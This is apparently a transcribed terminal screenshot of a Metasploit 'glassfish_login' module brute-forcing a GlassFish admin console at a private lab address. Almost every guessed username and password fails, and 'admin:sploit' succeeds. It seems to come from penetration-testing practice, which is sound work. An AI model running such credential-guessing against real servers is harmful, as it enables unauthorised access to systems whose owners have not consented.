 File Edit View Search Terminal Help
msf auxiliary(glassfish_login) > run
[*] 172.16.2.8:4848 - Checking if Glassfish requires a password...
[*] 172.16.2.8:4848 - Glassfish is protected with a password
[-] 172.16.2.8:4848 - Failed: 'admin:vagrant'
[-] 172.16.2.8:4848 - Failed: 'admin:user'
[-] 172.16.2.8:4848 - Failed: 'admin:admin'
[-] 172.16.2.8:4848 - Failed: 'admin:administrator'
[-] 172.16.2.8:4848 - Failed: 'admin:root'
[+] 172.16.2.8:4848 - Success: 'admin:sploit'
[-] 172.16.2.8:4848 - Failed: 'vagrant:vagrant'
[-] 172.16.2.8:4848 - Failed: 'vagrant:user'
[-] 172.16.2.8:4848 - Failed: 'vagrant:admin'
[-] 172.16.2.8:4848 - Failed: 'vagrant:administrator'
[-] 172.16.2.8:4848 - Failed: 'vagrant:root'
[-] 172.16.2.8:4848 - Failed: 'vagrant:sploit'
[-] 172.16.2.8:4848 - Failed: 'vagrant:'
[-] 172.16.2.8:4848 - Failed: 'user:vagrant'
[-] 172.16.2.8:4848 - Failed: 'user:user'
[-] 172.16.2.8:4848 - Failed: 'user:admin'
[-] 172.16.2.8:4848 - Failed: 'user:administrator'
[-] 172.16.2.8:4848 - Failed: 'user:root'
[-] 172.16.2.8:4848 - Failed: 'user:sploit'
[-] 172.16.2.8:4848 - Failed: 'user:'